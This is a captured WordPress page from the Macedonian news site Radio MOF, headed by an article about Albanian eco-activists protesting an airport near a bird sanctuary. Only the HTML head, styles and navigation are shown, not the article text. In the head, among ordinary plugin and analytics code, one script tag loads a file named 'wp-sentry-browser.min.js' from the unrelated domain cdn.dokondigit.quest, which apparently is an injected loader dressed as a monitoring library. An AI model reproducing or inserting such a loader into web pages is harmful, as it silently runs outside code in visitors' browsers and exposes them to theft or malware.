

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/eko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici/
body_size: 23366
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/293632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/eko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=293632' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Feko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици"/>
  <meta property="og:url" content="https://www.radiomof.mk/eko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Еко-активисти протестираа за време на викендот на местото каде што се гради нов аеродром на југот на Албанија, кој треба да го поттикне туризмот, а за кој активистите велат дека ќе ги загрози засолништата за околу 200 видови птици, вклучително фламинга и пеликани, јавува Ројтерс.

Живописната лагу"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023.png"/>
  <meta property="article:published_time" content="2023-01-30T10:14:18+01:00"/>
  <meta property="article:modified_time" content="2023-01-30T14:51:59+01:00" />
  <meta property="og:updated_time" content="2023-01-30T14:51:59+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици"/>
  <meta itemprop="headline" content="Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици"/>
  <meta itemprop="description" content="Еко-активисти протестираа за време на викендот на местото каде што се гради нов аеродром на југот на Албанија, кој треба да го поттикне туризмот, а за кој активистите велат дека ќе ги загрози засолништата за околу 200 видови птици, вклучително фламинга и пеликани, јавува Ројтерс.

Живописната лагу"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023.png"/>
  <meta itemprop="datePublished" content="2023-01-30"/>
  <meta itemprop="dateModified" content="2023-01-30T14:51:59+01:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Еко-активисти во Албанија протестираа против изградба на аеродром во близина на засолниште за птици"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/eko-aktivisti-vo-albanija-protestiraa-protiv-izgradba-na-aerodrom-vo-blizina-na-zasolnishte-za-ptici/"/>
  <meta name="twitter:description" content="Еко-активисти протестираа за време на викендот на местото каде што се гради нов аеродром на југот на Албанија, кој треба да го поттикне туризмот, а за кој активистите велат дека ќе ги загрози засолништата за околу 200 видови птици, вклучително фламинга и пеликани, јавува Ројтерс.

Живописната лагу"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Еко-активисти-на-протест-во-Албанија-29-јануари-2023.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-293632 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
